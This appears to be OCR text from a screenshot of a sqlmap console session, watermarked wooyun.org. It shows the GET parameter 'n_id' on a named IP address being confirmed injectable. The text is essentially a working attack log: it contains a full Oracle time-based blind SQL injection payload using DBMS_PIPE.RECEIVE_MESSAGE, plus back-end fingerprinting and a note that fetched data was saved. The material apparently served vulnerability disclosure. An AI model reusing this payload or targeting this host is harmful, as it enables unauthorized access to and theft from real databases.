 管理员: sqlmap
ique tests as there is at least one other (potential) technique found
[11:54:08] [INFO] checking if the injection point on GET parameter 'n_id' is a f
alse positive
GET parameter 'n_id' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 110 HTTP(s) req
uests:
---
Place: GET
Parameter: n_id
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: n_id=2c9481bc33312c460133354e3e7302b7' AND 6693=DBMS_PIPE.RECEIVE_M
ESSAGE(CHR(81)||CHR(86)||CHR(78)||CHR(118),5) AND 'Qlzy'='Qlzy
---
[11:54:58] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:54:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\58.221.232.41'
[*] shutting down at 11:54:58
D:\Python27\sqlmap>
www.wooyun.org